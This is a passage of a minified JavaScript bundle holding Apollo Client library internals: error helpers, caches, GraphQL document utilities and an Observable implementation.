function(){if(u.indexOf(e)>=c)return(console[e]||console.log).apply(console,arguments)}}(t=s||(s={})).debug=l("debug"),t.log=l("log"),t.warn=l("warn"),t.error=l("error");var d="3.13.8";function p(e){try{return e()}catch(e){}}e.s(["version",()=>d],582587),e.s(["maybe",()=>p],430207);let f=p(function(){return globalThis})||p(function(){return window})||p(function(){return self})||p(function(){return e.g})||p(function(){return p.constructor("return this")()});e.s(["default",0,f],760702);var h=new Map;function m(e){var t=h.get(e)||1;return h.set(e,t+1),"".concat(e,":").concat(t,":").concat(Math.random().toString(36).slice(2))}function g(e,t){void 0===t&&(t=0);var r=m("stringifyForDisplay");return JSON.stringify(e,function(e,t){return void 0===t?r:t},t).split(JSON.stringify(r)).join("<undefined>")}function y(e){return function(t){for(var r=[],n=1;n<arguments.length;n++)r[n-1]=arguments[n];if("number"==typeof t){var i=t;(t=k(i))||(t=S(i,r),r=[])}e.apply(void 0,[t].concat(r))}}e.s(["makeUniqueId",()=>m],675739),e.s(["stringifyForDisplay",()=>g],290690);var v=Object.assign(function(e,t){for(var r=[],n=2;n<arguments.length;n++)r[n-2]=arguments[n];e||s(e,k(t,r)||S(t,r))},{debug:y(s.debug),log:y(s.log),warn:y(s.warn),error:y(s.error)});function _(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];return new a(k(e,t)||S(e,t))}var b=Symbol.for("ApolloErrorMessageHandler_"+d);function E(e){if("string"==typeof e)return e;try{return g(e,2).slice(0,1e3)}catch(e){return"<non-serializable>"}}function k(e,t){if(void 0===t&&(t=[]),e)return f[b]&&f[b](e,t.map(E))}function S(e,t){if(void 0===t&&(t=[]),e)return"An error occurred! For more details, see the full error text at https://go.apollo.dev/c/err#".concat(encodeURIComponent(JSON.stringify({version:d,message:e,args:t.map(E)})))}e.s(["invariant",()=>v,"newInvariantError",()=>_],687081),e.s([],171258)},975625,e=>{"use strict";e.i(171258);var t=e.i(430207),r="ReactNative"==(0,t.maybe)(function(){return navigator.product}),n="function"==typeof WeakMap&&!(r&&!e.g.HermesInternal),i="function"==typeof WeakSet,o="function"==typeof Symbol&&"function"==typeof Symbol.for,a=o&&Symbol.asyncIterator,s="function"==typeof(0,t.maybe)(function(){return window.document.createElement}),u=(0,t.maybe)(function(){return navigator.userAgent.indexOf("jsdom")>=0})||!1,c=(s||r)&&!u;e.s(["canUseAsyncIteratorSymbol",()=>a,"canUseDOM",()=>s,"canUseLayoutEffect",()=>c,"canUseSymbol",()=>o,"canUseWeakMap",()=>n,"canUseWeakSet",()=>i])},161368,e=>{"use strict";e.i(171258);var t=e.i(687081),r=e.i(879873),n=e.i(975625),i=!1,o=r.useSyncExternalStore||function(e,o,s){var u=o();!1===globalThis.__DEV__||i||u===o()||(i=!0,!1!==globalThis.__DEV__&&t.invariant.error(68));var c=r.useState({inst:{value:u,getSnapshot:o}}),l=c[0].inst,d=c[1];return n.canUseLayoutEffect?r.useLayoutEffect(function(){Object.assign(l,{value:u,getSnapshot:o}),a(l)&&d({inst:l})},[e,u,o]):Object.assign(l,{value:u,getSnapshot:o}),r.useEffect(function(){return a(l)&&d({inst:l}),e(function(){a(l)&&d({inst:l})})},[e]),u};function a(e){var t=e.value,r=e.getSnapshot;try{return t!==r()}catch(e){return!0}}e.s(["useSyncExternalStore",()=>o])},869981,e=>{"use strict";let{toString:t,hasOwnProperty:r}=Object.prototype,n=Function.prototype.toString,i=new Map;function o(e,o){try{return function e(i,o){if(i===o)return!0;let s=t.call(i);if(s!==t.call(o))return!1;switch(s){case"[object Array]":if(i.length!==o.length)break;case"[object Object]":{if(c(i,o))return!0;let t=a(i),n=a(o),s=t.length;if(s!==n.length)return!1;for(let e=0;e<s;++e)if(!r.call(o,t[e]))return!1;for(let r=0;r<s;++r){let n=t[r];if(!e(i[n],o[n]))return!1}return!0}case"[object Error]":return i.name===o.name&&i.message===o.message;case"[object Number]":if(i!=i)return o!=o;case"[object Boolean]":case"[object Date]":return+i==+o;case"[object RegExp]":case"[object String]":return i==`${o}`;case"[object Map]":case"[object Set]":{if(i.size!==o.size)return!1;if(c(i,o))return!0;let t=i.entries(),r="[object Map]"===s;for(;;){let n=t.next();if(n.done)break;let[i,a]=n.value;if(!o.has(i)||r&&!e(a,o.get(i)))return!1}return!0}case"[object Uint16Array]":case"[object Uint8Array]":case"[object Uint32Array]":case"[object Int32Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object ArrayBuffer]":i=new Uint8Array(i),o=new Uint8Array(o);case"[object DataView]":{let e=i.byteLength;if(e===o.byteLength)for(;e--&&i[e]===o[e];);return -1===e}case"[object AsyncFunction]":case"[object GeneratorFunction]":case"[object AsyncGeneratorFunction]":case"[object Function]":{var l,d;let e,t=n.call(i);if(t!==n.call(o))return!1;return l=t,d=u,!((e=l.length-d.length)>=0)||l.indexOf(d,e)!==e}}return!1}(e,o)}finally{i.clear()}}function a(e){return Object.keys(e).filter(s,e)}function s(e){return void 0!==this[e]}let u="{ [native code] }";function c(e,t){let r=i.get(e);if(r){if(r.has(t))return!0}else i.set(e,r=new Set);return r.add(t),!1}e.s(["default",0,o,"equal",()=>o])},418247,e=>{"use strict";var t=e.i(879873),r=e.i(975625);e.i(171258);var n=e.i(687081),i=r.canUseSymbol?Symbol.for("__APOLLO_CONTEXT__"):"__APOLLO_CONTEXT__";function o(){(0,n.invariant)("createContext"in t,54);var e=t.createContext[i];return e||(Object.defineProperty(t.createContext,i,{value:e=t.createContext({}),enumerable:!1,writable:!1,configurable:!0}),e.displayName="ApolloContext"),e}e.s(["getApolloContext",()=>o])},419983,e=>{"use strict";function t(e){return null!==e&&"object"==typeof e}e.s(["isNonNullObject",()=>t])},521110,e=>{"use strict";var t=e.i(290571);e.i(171258);var r=e.i(419983),n=Symbol();function i(e){return!!e.extensions&&Array.isArray(e.extensions[n])}function o(e){return e.hasOwnProperty("graphQLErrors")}var a=function(e){var n=(0,t.__spreadArray)((0,t.__spreadArray)((0,t.__spreadArray)([],e.graphQLErrors,!0),e.clientErrors,!0),e.protocolErrors,!0);return e.networkError&&n.push(e.networkError),n.map(function(e){return(0,r.isNonNullObject)(e)&&e.message||"Error message not found."}).join("\n")},s=function(e){function r(n){var i=n.graphQLErrors,o=n.protocolErrors,s=n.clientErrors,u=n.networkError,c=n.errorMessage,l=n.extraInfo,d=e.call(this,c)||this;return d.name="ApolloError",d.graphQLErrors=i||[],d.protocolErrors=o||[],d.clientErrors=s||[],d.networkError=u||null,d.message=c||a(d),d.extraInfo=l,d.cause=(0,t.__spreadArray)((0,t.__spreadArray)((0,t.__spreadArray)([u],i||[],!0),o||[],!0),s||[],!0).find(function(e){return!!e})||null,d.__proto__=r.prototype,d}return(0,t.__extends)(r,e),r}(Error);e.s(["ApolloError",()=>s,"PROTOCOL_ERRORS_SYMBOL",()=>n,"graphQLResultHasProtocolErrors",()=>i,"isApolloError",()=>o])},107799,795077,e=>{"use strict";function t(e){return!!e&&e<7}(r=n||(n={}))[r.loading=1]="loading",r[r.setVariables=2]="setVariables",r[r.fetchMore=3]="fetchMore",r[r.refetch=4]="refetch",r[r.poll=6]="poll",r[r.ready=7]="ready",r[r.error=8]="error",e.s(["NetworkStatus",()=>n,"isNetworkRequestInFlight",()=>t],107799);var r,n,i=Object.prototype.toString;function o(e){return function e(t,r){switch(i.call(t)){case"[object Array]":if((r=r||new Map).has(t))return r.get(t);var n=t.slice(0);return r.set(t,n),n.forEach(function(t,i){n[i]=e(t,r)}),n;case"[object Object]":if((r=r||new Map).has(t))return r.get(t);var o=Object.create(Object.getPrototypeOf(t));return r.set(t,o),Object.keys(t).forEach(function(n){o[n]=e(t[n],r)}),o;default:return t}}(e)}e.s(["cloneDeep",()=>o],795077)},61518,498943,e=>{"use strict";var t=e.i(290571);e.i(171258);var r=e.i(687081),n=e.i(936535),i=e.i(241888),o=e.i(20064),a=e.i(285809);let s=Object.freeze({});function u(e,t,r=o.QueryDocumentKeys){let c,l,d,p=new Map;for(let e of Object.values(a.Kind))p.set(e,function(e,t){let r=e[t];return"object"==typeof r?r:"function"==typeof r?{enter:r,leave:void 0}:{enter:e.enter,leave:e.leave}}(t,e));let f=Array.isArray(e),h=[e],m=-1,g=[],y=e,v=[],_=[];do{var b,E,k;let e,a=++m===h.length,u=a&&0!==g.length;if(a){if(l=0===_.length?void 0:v[v.length-1],y=d,d=_.pop(),u)if(f){y=y.slice();let e=0;for(let[t,r]of g){let n=t-e;null===r?(y.splice(n,1),e++):y[n]=r}}else for(let[e,t]of(y={...y},g))y[e]=t;m=c.index,h=c.keys,g=c.edits,f=c.inArray,c=c.prev}else if(d){if(null==(y=d[l=f?m:h[m]]))continue;v.push(l)}if(!Array.isArray(y)){(0,o.isNode)(y)||(0,n.devAssert)(!1,`Invalid AST Node: ${(0,i.inspect)(y)}.`);let r=a?null==(b=p.get(y.kind))?void 0:b.leave:null==(E=p.get(y.kind))?void 0:E.enter;if((e=null==r?void 0:r.call(t,y,l,d,v,_))===s)break;if(!1===e){if(!a){v.pop();continue}}else if(void 0!==e&&(g.push([l,e]),!a))if((0,o.isNode)(e))y=e;else{v.pop();continue}}void 0===e&&u&&g.push([l,y]),a?v.pop():(c={inArray:f,index:m,keys:h,edits:g,prev:c},h=(f=Array.isArray(y))?y:null!=(k=r[y.kind])?k:[],m=-1,g=[],d&&_.push(d),d=y)}while(void 0!==c)return 0!==g.length?g[g.length-1][1]:e}function c(e,n){var i=n,o=[];return e.definitions.forEach(function(e){if("OperationDefinition"===e.kind)throw(0,r.newInvariantError)(85,e.operation,e.name?" named '".concat(e.name.value,"'"):"");"FragmentDefinition"===e.kind&&o.push(e)}),void 0===i&&((0,r.invariant)(1===o.length,86,o.length),i=o[0].name.value),(0,t.__assign)((0,t.__assign)({},e),{definitions:(0,t.__spreadArray)([{kind:"OperationDefinition",operation:"query",selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:i}}]}}],e.definitions,!0)})}function l(e){void 0===e&&(e=[]);var t={};return e.forEach(function(e){t[e.name.value]=e}),t}function d(e,t){switch(e.kind){case"InlineFragment":return e;case"FragmentSpread":var n=e.name.value;if("function"==typeof t)return t(n);var i=t&&t[n];return(0,r.invariant)(i,87,n),i||null;default:return null}}function p(e){var t=!0;return u(e,{FragmentSpread:function(e){if(!(t=!!e.directives&&e.directives.some(function(e){return"unmask"===e.name.value})))return s}}),t}e.s(["BREAK",0,s,"visit",()=>u],498943),e.s(["createFragmentMap",()=>l,"getFragmentFromSelection",()=>d,"getFragmentQueryDocument",()=>c,"isFullyUnmaskedOperation",()=>p],61518)},134049,952812,65842,872243,420871,e=>{"use strict";function t(){}let r="undefined"!=typeof WeakRef?WeakRef:function(e){return{deref:()=>e}},n="undefined"!=typeof WeakMap?WeakMap:Map,i="undefined"!=typeof FinalizationRegistry?FinalizationRegistry:function(){return{register:t,unregister:t}};class o{constructor(e=1/0,o=t){this.max=e,this.dispose=o,this.map=new n,this.newest=null,this.oldest=null,this.unfinalizedNodes=new Set,this.finalizationScheduled=!1,this.size=0,this.finalize=()=>{let e=this.unfinalizedNodes.values();for(let t=0;t<10024;t++){let t=e.next().value;if(!t)break;this.unfinalizedNodes.delete(t);let n=t.key;delete t.key,t.keyRef=new r(n),this.registry.register(n,t,t)}this.unfinalizedNodes.size>0?queueMicrotask(this.finalize):this.finalizationScheduled=!1},this.registry=new i(this.deleteNode.bind(this))}has(e){return this.map.has(e)}get(e){let t=this.getNode(e);return t&&t.value}getNode(e){let t=this.map.get(e);if(t&&t!==this.newest){let{older:e,newer:r}=t;r&&(r.older=e),e&&(e.newer=r),t.older=this.newest,t.older.newer=t,t.newer=null,this.newest=t,t===this.oldest&&(this.oldest=r)}return t}set(e,t){let r=this.getNode(e);return r?r.value=t:(r={key:e,value:t,newer:null,older:this.newest},this.newest&&(this.newest.newer=r),this.newest=r,this.oldest=this.oldest||r,this.scheduleFinalization(r),this.map.set(e,r),this.size++,r.value)}clean(){for(;this.oldest&&this.size>this.max;)this.deleteNode(this.oldest)}deleteNode(e){e===this.newest&&(this.newest=e.older),e===this.oldest&&(this.oldest=e.newer),e.newer&&(e.newer.older=e.older),e.older&&(e.older.newer=e.newer),this.size--;let t=e.key||e.keyRef&&e.keyRef.deref();this.dispose(e.value,t),e.keyRef?this.registry.unregister(e):this.unfinalizedNodes.delete(e),t&&this.map.delete(t)}delete(e){let t=this.map.get(e);return!!t&&(this.deleteNode(t),!0)}scheduleFinalization(e){this.unfinalizedNodes.add(e),this.finalizationScheduled||(this.finalizationScheduled=!0,queueMicrotask(this.finalize))}}function a(){}e.s(["WeakCache",()=>o],952812);class s{constructor(e=1/0,t=a){this.max=e,this.dispose=t,this.map=new Map,this.newest=null,this.oldest=null}has(e){return this.map.has(e)}get(e){let t=this.getNode(e);return t&&t.value}get size(){return this.map.size}getNode(e){let t=this.map.get(e);if(t&&t!==this.newest){let{older:e,newer:r}=t;r&&(r.older=e),e&&(e.newer=r),t.older=this.newest,t.older.newer=t,t.newer=null,this.newest=t,t===this.oldest&&(this.oldest=r)}return t}set(e,t){let r=this.getNode(e);return r?r.value=t:(r={key:e,value:t,newer:null,older:this.newest},this.newest&&(this.newest.newer=r),this.newest=r,this.oldest=this.oldest||r,this.map.set(e,r),r.value)}clean(){for(;this.oldest&&this.map.size>this.max;)this.delete(this.oldest.key)}delete(e){let t=this.map.get(e);return!!t&&(t===this.newest&&(this.newest=t.older),t===this.oldest&&(this.oldest=t.newer),t.newer&&(t.newer.older=t.older),t.older&&(t.older.newer=t.newer),this.map.delete(e),this.dispose(t.value,e),!0)}}e.s(["StrongCache",()=>s],65842);var u=new WeakSet;function c(e){!(e.size<=(e.max||-1))&&(u.has(e)||(u.add(e),setTimeout(function(){e.clean(),u.delete(e)},100)))}var l=function(e,t){var r=new o(e,t);return r.set=function(e,t){var r=o.prototype.set.call(this,e,t);return c(this),r},r},d=function(e,t){var r=new s(e,t);return r.set=function(e,t){var r=s.prototype.set.call(this,e,t);return c(this),r},r};e.s(["AutoCleanedStrongCache",()=>d,"AutoCleanedWeakCache",()=>l],134049);var p=e.i(290571);e.i(171258);var f=e.i(760702),f=f,h=Symbol.for("apollo.cacheSize"),m=(0,p.__assign)({},f.default[h]);e.s(["cacheSizes",()=>m],872243);var g={};function y(e,t){g[e]=t}var v=!1!==globalThis.__DEV__?function(){var e,t,r,n,i;if(!1===globalThis.__DEV__)throw Error("only supported in development mode");return{limits:Object.fromEntries(Object.entries({parser:1e3,canonicalStringify:1e3,print:2e3,"documentTransform.cache":2e3,"queryManager.getDocumentInfo":2e3,"PersistedQueryLink.persistedQueryHashes":2e3,"fragmentRegistry.transform":2e3,"fragmentRegistry.lookup":1e3,"fragmentRegistry.findFragmentSpreads":4e3,"cache.fragmentQueryDocuments":1e3,"removeTypenameFromVariables.getVariableDefinitions":2e3,"inMemoryCache.maybeBroadcastWatch":5e3,"inMemoryCache.executeSelectionSet":5e4,"inMemoryCache.executeSubSelectedArray":1e4}).map(function(e){var t=e[0],r=e[1];return[t,m[t]||r]})),sizes:(0,p.__assign)({print:null==(e=g.print)?void 0:e.call(g),parser:null==(t=g.parser)?void 0:t.call(g),canonicalStringify:null==(r=g.canonicalStringify)?void 0:r.call(g),links:function e(t){var r;return t?(0,p.__spreadArray)((0,p.__spreadArray)([null==(r=null==t?void 0:t.getMemoryInternals)?void 0:r.call(t)],e(null==t?void 0:t.left),!0),e(null==t?void 0:t.right),!0).filter(S):[]}(this.link),queryManager:{getDocumentInfo:this.queryManager.transformCache.size,documentTransforms:C(this.queryManager.documentTransform)}},null==(i=(n=this.cache).getMemoryInternals)?void 0:i.call(n))}}:void 0,_=!1!==globalThis.__DEV__?function(){var e=this.config.fragments;return(0,p.__assign)((0,p.__assign)({},E.apply(this)),{addTypenameDocumentTransform:C(this.addTypenameTransform),inMemoryCache:{executeSelectionSet:k(this.storeReader.executeSelectionSet),executeSubSelectedArray:k(this.storeReader.executeSubSelectedArray),maybeBroadcastWatch:k(this.maybeBroadcastWatch)},fragmentRegistry:{findFragmentSpreads:k(null==e?void 0:e.findFragmentSpreads),lookup:k(null==e?void 0:e.lookup),transform:k(null==e?void 0:e.transform)}})}:void 0,b=!1!==globalThis.__DEV__?E:void 0;function E(){return{cache:{fragmentQueryDocuments:k(this.getFragmentDoc)}}}function k(e){return e&&"dirtyKey"in e?e.size:void 0}function S(e){return null!=e}function C(e){return(function e(t){return t?(0,p.__spreadArray)((0,p.__spreadArray)([k(null==t?void 0:t.performWork)],e(null==t?void 0:t.left),!0),e(null==t?void 0:t.right),!0).filter(S):[]})(e).map(function(e){return{cache:e}})}e.s(["getApolloCacheMemoryInternals",()=>b,"getApolloClientMemoryInternals",()=>v,"getInMemoryCacheMemoryInternals",()=>_,"registerGlobalCache",()=>y],420871)},758350,449987,253949,e=>{"use strict";e.i(171258);var t,r=e.i(687081),n=e.i(419983),i=e.i(61518),o=e.i(134049),a=e.i(872243),s=e.i(420871),u=Object.assign(function(e){return JSON.stringify(e,c)},{reset:function(){t=new o.AutoCleanedStrongCache(a.cacheSizes.canonicalStringify||1e3)}});function c(e,r){if(r&&"object"==typeof r){var n=Object.getPrototypeOf(r);if(n===Object.prototype||null===n){var i=Object.keys(r);if(i.every(l))return r;var o=JSON.stringify(i),a=t.get(o);if(!a){i.sort();var s=JSON.stringify(i);a=t.get(s)||i,t.set(o,a),t.set(s,a)}var u=Object.create(n);return a.forEach(function(e){u[e]=r[e]}),u}}return r}function l(e,t,r){return 0===t||r[t-1]<=e}function d(e){return{__ref:String(e)}}function p(e){return!!(e&&"object"==typeof e&&"string"==typeof e.__ref)}function f(e){return(0,n.isNonNullObject)(e)&&"Document"===e.kind&&Array.isArray(e.definitions)}function h(e,t,n,i){if("IntValue"===n.kind||"FloatValue"===n.kind)e[t.value]=Number(n.value);else if("BooleanValue"===n.kind||"StringValue"===n.kind)e[t.value]=n.value;else if("ObjectValue"===n.kind){var o={};n.fields.map(function(e){return h(o,e.name,e.value,i)}),e[t.value]=o}else if("Variable"===n.kind){var a=(i||{})[n.name.value];e[t.value]=a}else if("ListValue"===n.kind)e[t.value]=n.values.map(function(e){var r={};return h(r,t,e,i),r[t.value]});else if("EnumValue"===n.kind)e[t.value]=n.value;else if("NullValue"===n.kind)e[t.value]=null;else throw(0,r.newInvariantError)(96,t.value,n.kind)}function m(e,t){var r=null;e.directives&&(r={},e.directives.forEach(function(e){r[e.name.value]={},e.arguments&&e.arguments.forEach(function(n){var i=n.name,o=n.value;return h(r[e.name.value],i,o,t)})}));var n=null;return e.arguments&&e.arguments.length&&(n={},e.arguments.forEach(function(e){var r=e.name,i=e.value;return h(n,r,i,t)})),v(e.name.value,n,r)}!1!==globalThis.__DEV__&&(0,s.registerGlobalCache)("canonicalStringify",function(){return t.size}),u.reset(),e.s(["canonicalStringify",()=>u],449987);var g=["connection","include","skip","client","rest","export","nonreactive"],y=u,v=Object.assign(function(e,t,r){if(t&&r&&r.connection&&r.connection.key)if(!r.connection.filter||!(r.connection.filter.length>0))return r.connection.key;else{var n=r.connection.filter?r.connection.filter:[];n.sort();var i={};return n.forEach(function(e){i[e]=t[e]}),"".concat(r.connection.key,"(").concat(y(i),")")}var o=e;if(t){var a=y(t);o+="(".concat(a,")")}return r&&Object.keys(r).forEach(function(e){-1===g.indexOf(e)&&(r[e]&&Object.keys(r[e]).length?o+="@".concat(e,"(").concat(y(r[e]),")"):o+="@".concat(e))}),o},{setStringify:function(e){var t=y;return y=e,t}});function _(e,t){if(e.arguments&&e.arguments.length){var r={};return e.arguments.forEach(function(e){return h(r,e.name,e.value,t)}),r}return null}function b(e){return e.alias?e.alias.value:e.name.value}function E(e){return"Field"===e.kind}function k(e){return"InlineFragment"===e.kind}function S(e){(0,r.invariant)(e&&"Document"===e.kind,88);var t=e.definitions.filter(function(e){return"FragmentDefinition"!==e.kind}).map(function(e){if("OperationDefinition"!==e.kind)throw(0,r.newInvariantError)(89,e.kind);return e});return(0,r.invariant)(t.length<=1,90,t.length),e}function C(e){return S(e),e.definitions.filter(function(e){return"OperationDefinition"===e.kind})[0]}function w(e){return e.definitions.filter(function(e){return"OperationDefinition"===e.kind&&!!e.name}).map(function(e){return e.name.value})[0]||null}function A(e){return e.definitions.filter(function(e){return"FragmentDefinition"===e.kind})}function P(e){var t=C(e);return(0,r.invariant)(t&&"query"===t.operation,91),t}function I(e){(0,r.invariant)("Document"===e.kind,92),(0,r.invariant)(e.definitions.length<=1,93);var t=e.definitions[0];return(0,r.invariant)("FragmentDefinition"===t.kind,94),t}function O(e){S(e);for(var t,n=0,i=e.definitions;n<i.length;n++){var o=i[n];if("OperationDefinition"===o.kind){var a=o.operation;if("query"===a||"mutation"===a||"subscription"===a)return o}"FragmentDefinition"!==o.kind||t||(t=o)}if(t)return t;throw(0,r.newInvariantError)(95)}function T(e){var t=Object.create(null),r=e&&e.variableDefinitions;return r&&r.length&&r.forEach(function(e){e.defaultValue&&h(t,e.variable.name,e.defaultValue)}),t}e.s(["argumentsObjectFromField",()=>_,"getStoreKeyName",()=>v,"getTypenameFromResult",()=>function e(t,r,n){for(var o,a=0,s=r.selections;a<s.length;a++){var u=s[a];if(E(u)){if("__typename"===u.name.value)return t[b(u)]}else o?o.push(u):o=[u]}if("string"==typeof t.__typename)return t.__typename;if(o)for(var c=0,l=o;c<l.length;c++){var u=l[c],d=e(t,(0,i.getFragmentFromSelection)(u,n).selectionSet,n);if("string"==typeof d)return d}},"isDocumentNode",()=>f,"isField",()=>E,"isInlineFragment",()=>k,"isReference",()=>p,"makeReference",()=>d,"resultKeyNameFromField",()=>b,"storeKeyNameFromField",()=>m,"valueToObjectRepresentation",()=>h],253949),e.s(["checkDocument",()=>S,"getDefaultValues",()=>T,"getFragmentDefinition",()=>I,"getFragmentDefinitions",()=>A,"getMainDefinition",()=>O,"getOperationDefinition",()=>C,"getOperationName",()=>w,"getQueryDefinition",()=>P],758350)},307656,e=>{"use strict";function t(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}function r(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function n(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}var i=function(){return"function"==typeof Symbol},o=function(e){return i()&&!!Symbol[e]},a=function(e){return o(e)?Symbol[e]:"@@"+e};i()&&!o("observable")&&(Symbol.observable=Symbol("observable"));var s=a("iterator"),u=a("observable"),c=a("species");function l(e,t){var r=e[t];if(null!=r){if("function"!=typeof r)throw TypeError(r+" is not a function");return r}}function d(e){var t=e.constructor;return void 0!==t&&null===(t=t[c])&&(t=void 0),void 0!==t?t:b}function p(e){p.log?p.log(e):setTimeout(function(){throw e})}function f(e){Promise.resolve().then(function(){try{e()}catch(e){p(e)}})}function h(e){var t=e._cleanup;if(void 0!==t&&(e._cleanup=void 0,t))try{if("function"==typeof t)t();else{var r=l(t,"unsubscribe");r&&r.call(t)}}catch(e){p(e)}}function m(e){e._observer=void 0,e._queue=void 0,e._state="closed"}function g(e,t,r){e._state="running";var n=e._observer;try{var i=l(n,t);switch(t){case"next":i&&i.call(n,r);break;case"error":if(m(e),i)i.call(n,r);else throw r;break;case"complete":m(e),i&&i.call(n)}}catch(e){p(e)}"closed"===e._state?h(e):"running"===e._state&&(e._state="ready")}function y(e,t,r){if("closed"!==e._state){if("buffering"===e._state)return void e._queue.push({type:t,value:r});if("ready"!==e._state){e._state="buffering",e._queue=[{type:t,value:r}],f(function(){var t=e._queue;if(t){e._queue=void 0,e._state="ready";for(var r=0;r<t.length&&(g(e,t[r].type,t[r].value),"closed"!==e._state);++r);}});return}g(e,t,r)}}var v=function(){function e(e,t){this._cleanup=void 0,this._observer=e,this._queue=void 0,this._state="initializing";var r=new _(this);try{this._cleanup=t.call(void 0,r)}catch(e){r.error(e)}"initializing"===this._state&&(this._state="ready")}return e.prototype.unsubscribe=function(){"closed"!==this._state&&(m(this),h(this))},n(e,[{key:"closed",get:function(){return"closed"===this._state}}]),e}(),_=function(){function e(e){this._subscription=e}var t=e.prototype;return t.next=function(e){y(this._subscription,"next",e)},t.error=function(e){y(this._subscription,"error",e)},t.complete=function(){y(this._subscription,"complete")},n(e,[{key:"closed",get:function(){return"closed"===this._subscription._state}}]),e}(),b=function(){function e(t){if(!(this instanceof e))throw TypeError("Observable cannot be called as a function");if("function"!=typeof t)throw TypeError("Observable initializer must be a function");this._subscriber=t}var r=e.prototype;return r.subscribe=function(e){return("object"!=typeof e||null===e)&&(e={next:e,error:arguments[1],complete:arguments[2]}),new v(e,this._subscriber)},r.forEach=function(e){var t=this;return new Promise(function(r,n){if("function"!=typeof e)return void n(TypeError(e+" is not a function"));function i(){o.unsubscribe(),r()}var o=t.subscribe({next:function(t){try{e(t,i)}catch(e){n(e),o.unsubscribe()}},error:n,complete:r})})},r.map=function(e){var t=this;if("function"!=typeof e)throw TypeError(e+" is not a function");return new(d(this))(function(r){return t.subscribe({next:function(t){try{t=e(t)}catch(e){return r.error(e)}r.next(t)},error:function(e){r.error(e)},complete:function(){r.complete()}})})},r.filter=function(e){var t=this;if("function"!=typeof e)throw TypeError(e+" is not a function");return new(d(this))(function(r){return t.subscribe({next:function(t){try{if(!e(t))return}catch(e){return r.error(e)}r.next(t)},error:function(e){r.error(e)},complete:function(){r.complete()}})})},r.reduce=function(e){var t=this;if("function"!=typeof e)throw TypeError(e+" is not a function");var r=d(this),n=arguments.length>1,i=!1,o=arguments[1],a=o;return new r(function(r){return t.subscribe({next:function(t){var o=!i;if(i=!0,!o||n)try{a=e(a,t)}catch(e){return r.error(e)}else a=t},error:function(e){r.error(e)},complete:function(){if(!i&&!n)return r.error(TypeError("Cannot reduce an empty sequence"));r.next(a),r.complete()}})})},r.concat=function(){for(var e=this,t=arguments.length,r=Array(t),n=0;n<t;n++)r[n]=arguments[n];var i=d(this);return new i(function(t){var n,o=0;return!function e(a){n=a.subscribe({next:function(e){t.next(e)},error:function(e){t.error(e)},complete:function(){o===r.length?(n=void 0,t.complete()):e(i.from(r[o++]))}})}(e),function(){n&&(n.unsubscribe(),n=void 0)}})},r.flatMap=function(e){var t=this;if("function"!=typeof e)throw TypeError(e+" is not a function");var r=d(this);return new r(function(n){var i=[],o=t.subscribe({next:function(t){if(e)try{t=e(t)}catch(e){return n.error(e)}var o=r.from(t).subscribe({next:function(e){n.next(e)},error:function(e){n.error(e)},complete:function(){var e=i.indexOf(o);e>=0&&i.splice(e,1),a()}});i.push(o)},error:function(e){n.error(e)},complete:function(){a()}});function a(){o.closed&&0===i.length&&n.complete()}return function(){i.forEach(function(e){return e.unsubscribe()}),o.unsubscribe()}})},r[u]=function(){return this},e.from=function(r){var n="function"==typeof this?this:e;if(null==r)throw TypeError(r+" is not an object");var i=l(r,u);if(i){var a=i.call(r);if(Object(a)!==a)throw TypeError(a+" is not an object");return a instanceof b&&a.constructor===n?a:new n(function(e){return a.subscribe(e)})}if(o("iterator")&&(i=l(r,s)))return new n(function(e){f(function(){if(!e.closed){for(var n,o=function(e,r){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=function(e,r){if(e){if("string"==typeof e)return t(e,void 0);var n=Object.prototype.toString.call(e).slice(8,-1);if("Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return t(e,void 0)}}(e))){n&&(e=n);var i=0;return function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}}}throw TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(i.call(r));!(n=o()).done;){var a=n.value;if(e.next(a),e.closed)return}e.complete()}})});if(Array.isArray(r))return new n(function(e){f(function(){if(!e.closed){for(var t=0;t<r.length;++t)if(e.next(r[t]),e.closed)return;e.complete()}})});throw TypeError(r+" is not observable")},e.of=function(){for(var t=arguments.length,r=Array(t),n=0;n<t;n++)r[n]=arguments[n];return new("function"==typeof this?this:e)(function(e){f(function(){if(!e.closed){for(var t=0;t<r.length;++t)if(e.next(r[t]),e.closed)return;e.complete()}})})},n(e,null,[{key:c,get:function(){return this}}]),e}();i()&&Object.defineProperty(b,Symbol("extensions"),{value:{symbol:u,hostReportError:p},configurable:!0}),e.s(["Observable",()=>b])},292360,966852,e=>{"use strict";function t(e,t,r){var n=[];e.forEach(function(e){return e[t]&&n.push(e)}),n.forEach(function(e){return e[t](r)})}e.s(["iterateObserversSafely",()=>t],292360);var r=e.i(307656),n=e.i(975625);function i(e){function t(t){Object.defineProperty(e,t,{value:r.Observable})}return n.canUseSymbol&&Symbol.species&&t(Symbol.species),t("@@species"),e}e.s(["fixObservableSubclass",()=>i],966852)},113310,e=>{"use strict";function t(e){return e.catch(function(){}),e}e.s(["preventUnhandledRejection",()=>t])},786713,e=>{"use strict";e.i(171258);var t=e.i(687081),r=e.i(498943),n=e.i(285809);function i(e,r){var n,i,o=e.directives;return!o||!o.length||(i=[],(n=o)&&n.length&&n.forEach(function(e){if("skip"===(r=e.name.value)||"include"===r){var r,n=e.arguments,o=e.name.value;(0,t.invariant)(n&&1===n.length,79,o);var a=n[0];(0,t.invariant)(a.name&&"if"===a.name.value,80,o);var s=a.value;(0,t.invariant)(s&&("Variable"===s.kind||"BooleanValue"===s.kind),81,o),i.push({directive:e,ifArgument:a})}}),i).every(function(e){var 